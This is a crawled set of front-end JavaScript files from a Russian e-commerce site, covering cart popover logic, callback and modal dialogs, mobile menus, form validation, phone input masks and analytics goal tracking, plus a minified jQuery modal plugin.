        $delete_photo_link.hide();

        // Clear input value
        $photo_input.val('');
    };

    var onChangePasswordClick = function($change_link) {
        // hide link
        $change_link.hide();

        // Show fields
        storage.getPassword().find("p").removeClass(storage.hiddenClass);
    };

    $(document).ready(function () {
        initialize();
    });
};

// Site :: Callback dialog
( function($) {

    $(document).ready( function () {

        var main = $('.s-main-wrapper');

        $('.s-callback-dialog').click(function() {
            $("#callback-dialog").waDialog({
                'onLoad': function (d) {
                    $("#callback-dialog").addClass('fadeIn animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fadeIn animated');
                    });
                    main.addClass('blur');
                },
                'onClose': function (d) {
                    $("#callback-dialog").addClass('fedeOut animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fedeOut animated');
                    });
                    main.removeClass('blur');
                }
            });
        });

        $('#callback-dialog .dialog-background.cancel').click(function() {
            $('#callback-dialog .dialog-close').click();
        });

    });
})(jQuery);

// Shop :: Cart popover
( function($) {

    $(document).ready( function () {

        var $cart = $('#s-cart-wrapper');
            $url = $cart.find('.s-link').attr('href'),
            $page = $('#s-cart-page'),
            $popover = $('.s-cart-popover'),
            $product_wrapper = $popover.find('.s-cart-products-wrapper'),
            $total_wrapper = $popover.find('.s-cart-total-wrapper'),
            $discount_wrapper = $popover.find('.s-discount-wrapper'),
            $discount = $popover.find('#s-cart-discount'),
            $total = $popover.find('#cart-total'),
            $quantity = $popover.find('.s-product-quantity'),
            $delete = $popover.find('.delete-product'),
            $button = $popover.find('#cart-button'),
            $button_close = $popover.find('#cart-close-button'),
            $counter = $cart.find(".s-cart-count"),
            empty_class = "is-empty",
            active_class = "is-active";

        function cartInit() {
            $.ajax({
                url: $url,
                type: "GET",
                dataType: "html",
                success: function(data){
                    var $data = $(data),
                        items = $data.find('.s-cart-products'),
                        discount = $data.find('#s-cart-discount'),
                        total = $data.find('#cart-total');

                    if (items.length) {
                        $total_wrapper.show();
                        $product_wrapper.html(items);
                        $discount.html(discount);
                        $total.html(total);
                        $button.attr('href',$url);
                    } else {
                        $total_wrapper.hide();
                        $product_wrapper.html('<p style="padding: 1rem 1.5rem;">Ваша корзина пуста.</p>')
                    }
                }
            });
        }

        function changeCounter($count) {

            if (count > 0) {
                $cart.removeClass(empty_class);
                $counter.html(count);
            } else {
                $cart.addClass(empty_class);
            }
        }

        function changeProductQuantity(type, $product) {
            var that = this,
                $quantityInput = $product.find(".s-product-quantity"),
                current_val = parseInt( $quantityInput.val() ),
                is_disabled = ( $quantityInput.attr("disabled") === "disabled"),
                disable_time = 800,
                new_val;

            if (type === "positive") {
                new_val = current_val + 1;
            } else if (type === "negative") {
                new_val = current_val - 1;
            }

            // Set new value
            if (!is_disabled) {

                if ( new_val > 0 ) {
                    $quantityInput.attr("disabled","disabled");

                    $quantityInput.val(new_val);

                    // Recalculate Price
                    $quantityInput.change();

                    setTimeout( function() {
                        $quantityInput.attr("disabled", false)
                    }, disable_time);

                    // If volume is zero => remove item from basket
                } else {

                    deleteProduct($product );
                }
            }
        }

        function onChangeProductQuantity($product, $quantity) {

            var $product_id = $product.data('id');

            $.post($url + 'save/', {html: 1, id: $product_id, quantity: $quantity }, function(response) {

                count = response.data.count;
                discount = response.data.discount;
                item_total = response.data.item_total;
                total = response.data.total;

                changeCounter(count);
                $product.find('.s-product-total').html(item_total);
                $discount.html(discount);
                $total.html(total);

            }, "json");

        }

        function deleteProduct($product) {

            var $product_id = $product.data('id');

            $.post($url+'delete/', {html: 1, id: $product_id}, function (response) {

                $product.remove();

                count = response.data.count;
                discount = response.data.discount;
                total = response.data.total;

                changeCounter(count);
                $total.html(total);
                $discount.html(discount);

            }, "json");
        }

        if ($cart.length && $page.length == 0 && !MatchMedia("(max-width: 991px)")) {
            cartInit();
        }

        $cart.on("click", function() {

            if ($page.length == 0 && !MatchMedia("(max-width: 991px)")) {
                cartInit();

                if ( !$popover.hasClass(active_class) ) {
                    $cart.addClass(active_class);
                    $popover.addClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', $('.s-middle-header').innerHeight() + 1);
                    }
                } else {
                    $cart.removeClass(active_class);
                    $popover.removeClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', '-800px');
                    }
                }

                return false;
            }
        });

        $quantity.live('change', function(){
            var $currentProduct = $(this).closest(".s-cart-product"),
                $quantity = $(this).val();
            onChangeProductQuantity($currentProduct, $quantity);
            return false;
        });

        $popover.on("click", ".increase-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("positive", $currentProduct);
            return false;
        });

        $popover.on("click", ".decrease-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("negative", $currentProduct);
            return false;
        });

        $button_close.live('click', function(){
            $cart.click();
            return false;
        });

        $delete.live('click', function(){
            var $currentProduct = $(this).parents('.s-cart-product');
            deleteProduct($currentProduct);
            return false;
        });

    });

})(jQuery);

// Mobile :: Sidebar nav
( function($) {

    var cartPosition = function() {

        var cart = $('.s-cart-wrapper'),
            compare = $('.s-compare-wrapper'),
            fixed = cart.data('fixed');

        if (MatchMedia("(max-width: 991px)")) {
            cart.removeClass('s-cart-fixed').addClass('s-cart-not-fixed');
            compare.removeClass('s-compare-fixed').addClass('s-compare-not-fixed');
        } else {
            if (fixed == 'true') {
                cart.addClass('s-cart-fixed').removeClass('s-cart-not-fixed');
                compare.addClass('s-compare-fixed').removeClass('s-compare-not-fixed');
            }
        }

    };


    $(document).ready( function () {

        var $window = $(window),
            html = $('html'),
            header = $('header'),
            navSidebar = $('#s-mobile-nav'),
            navSidebarToggler = $('.s-navbar-toggler'),
            mainContent = $('.s-main-wrapper');

        if ($('html').data('mobile') == true) { // && html.data('touch')) {

            $(mainContent).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "right"){
                   var swipeStart = fingerData[0].start.x;
                   if (swipeStart < 70) {
                     navSidebarToggler.click();
                   }
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });

            $(navSidebar).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "left"){
                     navSidebarToggler.click();
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });
        }

        navSidebar.on('show.bs.collapse', function () {
           mainContent.removeClass('closed').addClass('open');
           header.removeClass('closed').addClass('open');
           html.css('overflow-y','hidden');
        });

        navSidebar.on('hide.bs.collapse', function () {
           mainContent.removeClass('open').addClass('closed');
           header.removeClass('open').addClass('closed');
           html.css('overflow-y','visible');
        });

        cartPosition();
        $window.on("resize", cartPosition);

    });

})(jQuery);

// Swipebox
/*( function($) {

    $(document).ready( function () {

        $('.swipebox' ).swipebox({
      		useCSS : true,
      		useSVG : false,
      		initialIndexOnArray : 0,
      		hideCloseButtonOnMobile : false,
      		hideBarsDelay : 0,
      		videoMaxWidth : 1140,
      		loopAtEnd: true
      	});

    });

})(jQuery);*/

// Scroll to top button
( function($) {

    $(document).ready( function () {

      $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#s-top-button').fadeIn();
        } else {
            $('#s-top-button').fadeOut();
        }
      });

      $("#s-top-button").click(function() {
        $("html, body").animate({scrollTop: 0}, 1000);
      });

    });

})(jQuery);

// MAILER app email subscribe form
( function($) {

    $(document).ready( function () {

      $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
      $('#mailer-subscribe-form').submit(function() {
          var form = $(this);

          var email_input = form.find('input[name="email"]');
          var email_submit = form.find('input[type="submit"]');
          if (!email_input.val()) {
              email_input.addClass('error');
              return false;
          } else {
              email_input.removeClass('error');
          }

          email_submit.hide();
          email_input.after('<i class="icon16 loading"></i>');

          $('#mailer-subscribe-iframe').load(function() {
              $('#mailer-subscribe-form').hide();
              $('#mailer-subscribe-iframe').hide();
              $('#mailer-subscribe-thankyou').show();
          });
      });

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0
body_size: 2246
content:
/*!
 * jQuery Modal (minified)
 * Copyright (c) 2015 CreativeDream
 * Website http://creativedream.net/plugins
 * Version: 1.2.3 (10-04-2015)
 * Requires: jQuery v1.7.1 or later
 */
function modal(t){return $.cModal(t)}!function(t){t.cModal=function(n){var e,o={type:"default",title:null,text:null,size:"normal",buttons:[{text:"OK",val:!0,onClick:function(){return!0}}],center:!0,autoclose:!1,callback:null,onShow:null,animate:!0,closeClick:!0,closable:!0,theme:"default",background:null,zIndex:1050,buttonText:{ok:"OK",yes:"Yes",cancel:"Cancel"},template:'<div class="modal-box"><div class="modal-inner"><button type="button" class="modal-close-btn"><span class="text">+</span></button><div class="modal-title"><a class="modal-close-btn"></a></div><div class="modal-text"></div><div class="modal-buttons"></div></div></div>',_classes:{box:".modal-box",boxInner:".modal-inner",title:".modal-title",content:".modal-text",buttons:".modal-buttons",closebtn:".modal-close-btn"}},n=t.extend({},o,n),a=t("<div id='modal-window' />").hide(),l=n._classes.box,s=a.append(n.template),i={init:function(){t("#modal-window").remove(),i._setStyle(),i._modalShow(),i._modalConent(),a.on("click","a.modal-btn",function(){i._modalBtn(t(this))}).on("click",n._classes.closebtn,function(){e=!1,i._modalHide()}).click(function(t){n.closeClick&&"modal-window"==t.target.id&&(e=!1,i._modalHide())}),t(window).bind("keyup",i._keyUpF).resize(function(){var t=n.animate;n.animate=!1,i._position(),n.animate=t})},_setStyle:function(){a.css({position:"fixed",width:"100%",height:"100%",top:"0",left:"0","z-index":n.zIndex,overflow:"auto"}),a.find(n._classes.box).css({position:"absolute"})},_keyUpF:function(t){switch(t.keyCode){case 13:if(s.find("input:not(.modal-prompt-input),textarea").is(":focus"))return!1;i._modalBtn(a.find(n._classes.buttons+" a.modal-btn"+("undefined"!=typeof i.btnForEKey&&a.find(n._classes.buttons+" a.modal-btn:eq("+i.btnForEKey+")").size()>0?":eq("+i.btnForEKey+")":":last-child")));break;case 27:i._modalHide()}},_modalShow:function(){t("body").css({overflow:"hidden",width:t("body").innerWidth()}).append(s)},_modalHide:function(o){if(n.closable===!1)return!1;e="undefined"==typeof e?!1:e;var s=function(){if(null!=n.callback&&"function"==typeof n.callback&&0==n.callback(e,a,i.actions)?!1:!0){a.fadeOut(200,function(){t(this).remove(),t("body").css({overflow:"",width:""})});var o=100*parseFloat(t(l).css("top"))/parseFloat(t(l).parent().css("height"));t(l).stop(!0,!0).animate({top:o+(n.animate?3:0)+"%"},"fast")}};o?setTimeout(function(){s()},o):s(),t(window).unbind("keyup",i._keyUpF)},_modalConent:function(){var e=n._classes.title,o=n._classes.content,s=n._classes.buttons,d=n.buttonText,c=["alert","confirm","prompt"],u=["xenon","atlant","reseted"];if(-1==t.inArray(n.type,c)&&"default"!=n.type&&t(l).addClass("modal-type-"+n.type),t(l).addClass(n.size&&null!=n.size?"modal-size-"+n.size:"modal-size-normal"),n.theme&&null!=n.theme&&"default"!=n.theme&&t(l).addClass((-1==t.inArray(n.theme,u)?"":"modal-theme-")+n.theme),n.background&&null!=n.background&&a.css("background-color",n.background),n.title||null!=n.title?t(e).prepend("<h3>"+n.title+"</h3>"):t(e).remove(),"prompt"==n.type?n.text=(null!=n.text?n.text:"")+'<input type="text" name="modal-prompt-input" class="modal-prompt-input" autocomplete="off" autofocus="on" />':"",t(o).html(n.text),n.buttons||null!=n.buttons){var r="";switch(n.type){case"alert":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.ok+"</a>";break;case"confirm":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.yes+"</a>";break;case"prompt":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.ok+"</a>";break;default:n.buttons.length>0&&t.isArray(n.buttons)?t.each(n.buttons,function(t,n){var e=n.addClass&&"undefined"!=typeof n.addClass?" "+n.addClass:"";r+='<a class="modal-btn'+e+'">'+n.text+"</a>",n.eKey&&(i.btnForEKey=t)}):r+='<a class="modal-btn">'+d.ok+"</a>"}t(s).html(r)}else t(s).remove();if("prompt"==n.type&&$(".modal-prompt-input").focus(),n.autoclose){var m=n.buttons||null!=n.buttons?32*t(o).text().length:900;i._modalHide(900>m?900:m)}a.fadeIn(200,function(){null!=n.onShow?n.onShow(i.actions):null}),i._position()},_position:function(){var e,o,a;n.center?(e={top:t(window).height()<t(l).outerHeight()?1:50,left:50,marginTop:t(window).height()<t(l).outerHeight()?0:-t(l).outerHeight()/2,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}):(e={top:t(window).height()<t(l).outerHeight()?1:10,left:50,marginTop:0,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}),t(l).css(o).stop(!0,!0).animate(a,"fast")},_modalBtn:function(o){var l=!1,s=n.type,d=o.index(),c=n.buttons[d];if(t.inArray(s,["alert","confirm","prompt"])>-1)e=l=1==d?!0:!1,"prompt"==s&&(e=l=l&&a.find("input.modal-prompt-input").size()>0!=0?a.find("input.modal-prompt-input").val():!1),i._modalHide();else{if(o.hasClass("btn-disabled"))return!1;e=l=c&&c.val?c.val:!0,(!c.onClick||c.onClick(t.extend({val:l,bObj:o,bOpts:c},i.actions)))&&i._modalHide()}e=l},actions:{html:a,close:function(){i._modalHide()},getModal:function(){return a},getBox:function(){return a.find(n._classes.box)},getInner:function(){return a.find(n._classes.boxInner)},getTitle:function(){return a.find(n._classes.title)},getContet:function(){return a.find(n._classes.content)},getButtons:function(){return a.find(n._classes.buttons).find("a")},setTitle:function(t){return a.find(n._classes.title+" h3").html(t),a.find(n._classes.title+" h3").size()>0},setContent:function(t){return a.find(n._classes.content).html(t),a.find(n._classes.content).size()>0}}};return i.init(),i.actions}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/scripts.js
body_size: 3320
content:
$(document).ready(function() {

    function preventSymbolsInput(e) {
        var regex = new RegExp(/[^a-zA-Zа-яА-Я--]/i);
        if (regex.test(e.key)) {
            e.preventDefault();
        }
    }

    $("input[name='customer[firstname]'], input[name='customer[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

    $("input[name='data[firstname]'], input[name='data[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

/* Модальное окно */
$(".sign-in").click(function(e){
e.preventDefault();
$(".darkness").fadeIn(600);
$(".modal_window").fadeIn(600);
});

$('input[name="site_call"]').each(function() {
    $(this).removeAttr('value');
  });

$(".callback, .have_questions_button").click(function(f){
f.preventDefault();
$(".darkness").fadeIn(600);
//$(".modal_callback").find('.userCall').html('<input name="user_call" type="text" value="">');
$(".modal_callback").fadeIn(600);
});

$(".darkness").click(function(z){
z.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_callback .close").click(function(h){
h.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_window").click(function(c){
c.stopPropagation();
});

//Скрытие и показ Upselling
$('.forUpselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forUpselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

//Скрытие и показ Crosselling
$('.forCrosselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forCrosselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

$('.moreItems').on('click', function() {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).text('Посмотреть еще');
        show = false;
    }
    else {
        $(this).addClass('active');
        $(this).text('Скрыть');   
        show = true;
    }
    item = $(this).closest('.another_products_container').find('.item_container_small .item_one');

    item.each( function(count = 0) {
        count++;
        if (count > 3) {
            if (show) $(this).css({'display':'inline-block'});
            else $(this).css({'display':'none'});
        }
    });
});
    var value_data = document.getElementById('callback_send_form');
    value_data.setAttribute('data-goevent', 'callback_form;send');
    value_data.setAttribute('data-yaevent', 'callback_send_call_form');
    value_data.setAttribute('data-yaid', '41814074');
    function send_statistic1(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    $(".modal-btn.btn-light-blue").click(function(){
        var form = $(this);
        var name = $('input[name="customer[firstname]"]').val(),
            tel = $('input[name="customer[phone]"]').val(),
            email = $('input[name="customer[email]"]').val();

        if (name !="" || tel!="" || email !=""){
            console.log(2222);
        }
        else {
        console.log(1111);
        }

        //return false; //отключаем перезагрузку страницы
    });


//SEND EMAIL
$("#callback_send_form").submit(function(){
    var form = $(this);

    var data = form.serialize();
    var fio = $('input[name=fio]'),
    phone = $('input[name=call_phone]'),
    user_call = $('input[name=site_call]'),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (fio.val() && phone.val() && !user_call.val()){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.callBody').html('Ваша заявка принята! Мы свяжемся с Вами в ближайшее время.'); //вместо формы пишем сообщение
                send_statistic1(form);
	        }
	    });
	}
	else {
		if (!fio.val()) fio.addClass('errorData');
		else fio.removeClass('errorData');
		if (!phone.val()) phone.addClass('errorData');
		else phone.removeClass('errorData');
	}
    
    return false; //отключаем перезагрузку страницы
});
/*$('.callSubmit').click(function(){
    $.ajax({
        type: "POST",
        url: '',
        data: $("#callback_send_form").serialize(),
        success: function(data){
            $('.callBody').html('Ваша заявка отправлена! Мы свяжемся с Вами в ближайшее время.');
        }
    });   
});*/

$(function(){
  //2. Получить элемент, к которому необходимо добавить маску
  // $("#buy_click_phone").inputmask({"mask": "+7 (999) 999-99-99"});
  $('input[name=call_phone], #buy_click_phone').inputmask({
    "mask": "+7 (Z99) 999-99-99",
    definitions: {
      'Z': {
        validator: "[0-7,9]"
      }
    }
  });
});

// Для демонстрации шагов оформления заказа. После удалить.

$(".step2_content, .step3_content, .step4_content").css("display", "none");

$(".step1").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step1_content").css("display", "block");
});


$(".step2").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step2_content").css("display", "block");
});

$(".step3").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step3_content").css("display", "block");
});

$(".step4").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step4_content").css("display", "block");
});

//SOCIALS
$(".social_login_container a").click(function () {
    var left = (screen.width - 600) / 2;
    var top = (screen.height - 500) / 2;
    window.open($(this).attr('href'),'oauth', "width=600,height=500,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
    return false;
});

if ($(window).width() < 934) {          
    $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
}
else {
    $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');
    $('.inner_sidebar .inner_menu').removeClass('active');    
}
$(window).resize(function(){
    if ($(window).width() < 934) {   
        $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
    }
    else {
       // $('.mobileHide').unbind();
        $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');        
        $('.inner_sidebar .inner_menu').removeClass('active');    
    }
});


//MENU CATALOG SLIDE UP/DOWN
$('.mobileHide').on('click', function() {
    var inner_menu = $(this).parent().find('.inner_menu');
    if (inner_menu.hasClass('active')) inner_menu.removeClass('active').slideUp();
    else inner_menu.addClass('active').slideDown();
});

   
    
    //MENU MOBILE
    $("#my-menu").mmenu({
        navbar: {title: "Каталог"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataMmenu = $('#my-menu').data("mmenu");

    dataMmenu.bind('open:finish', function(){
        $('.menu__icon').addClass('is-active');
    }).bind('close:finish', function(){
        $('.menu__icon').removeClass('is-active');
    });

    $("#base-menu").mmenu({
        navbar: {title: "Меню"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataBasemenu = $('#base-menu').data("mmenu");
    
     //IMG ZOOM
    $('body').nivoZoom({
		speed:500, // Скорость увеличения
		zoomHoverOpacity:0.8, // прозрачность увеличенного фото
		overlay:false, // наложение отсутствует
		overlayColor:'#333', // цвет наложения на картинку
		overlayOpacity:0.5, // прозрачность наложения
		captionOpacity:0.8 // Прозрачность подписи
	});
    
    
    
     //ARROW UP/DOWN
    
    if ($(window).scrollTop()>="400") $("#ToTop").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()<="400") $("#ToTop").fadeOut("normal")
   else $("#ToTop").fadeIn("normal")
 });

 if ($(window).scrollTop()<=$(document).height()-"2000") $("#OnBottom").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()>=$(document).height()-"2000") $("#OnBottom").fadeOut("normal")
   else $("#OnBottom").fadeIn("normal")
 });

 $("#ToTop").click(function(){$("html,body").animate({scrollTop:0},"normal")})
 $("#OnBottom").click(function(){$("html,body").animate({scrollTop:$(document).height()},"normal")})

    // SEARCH

    $("#trigger").click(function () {
        $(this).toggleClass("active");
        $("#search-hidden").slideToggle("slow");
        return false;
    });

    $("#callback-mobile").click(function () {
        $(this).toggleClass("active");
        $("#contact-mobile").slideToggle("slow");
        return false;
    });

    $("#menu-link").click(function () {
        $(this).toggleClass("active");
        $("#menu-mobile").slideToggle("slow");
        return false;
    });

    if ($(window).width() > 1000) {
        $('.ssearch-wrapper--mobile').css('display','block');
        $('.content-product').css('display','block');
    } else {
        $('.ssearch-wrapper--mobile').css('display','none');
        $('.content-product').css('display','none');
        $('.new-left:first').css('margin-bottom','20px');
    }

    $(window).on('resize', function(){
        var win = $(this);
        if (win.width() >= 1000) {
            $('.ssearch-wrapper--mobile').css('display','block');
            $('.content-product').css('display','block');
        }
        else {
            //$('.ssearch-wrapper--mobile').css('display','none');
            //$('.content-product').css('display','none');
            $('.new-left:first').css('margin-bottom','20px');
        }
    });
    
});